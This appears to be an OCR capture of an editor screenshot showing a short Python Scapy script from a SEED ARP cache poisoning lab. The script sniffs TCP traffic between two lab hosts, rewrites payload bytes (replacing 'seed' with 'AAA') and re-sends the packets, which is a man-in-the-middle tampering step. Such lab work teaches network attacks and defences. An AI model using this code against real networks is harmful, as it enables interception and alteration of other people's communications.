 Open
3.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         data = pkt[TCP].payload.load # The original payload data
15                         newdata = data.replace(b'seed', b'AAA')
16                         send(newpkt/newdata)
17                 else:
18                         send(newpkt)
19         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
20                 newpkt = IP(bytes(pkt[IP]))
21                 del(newpkt.chksum)
22                 del(newpkt[TCP].chksum)
23                 send(newpkt)
24 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
25 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)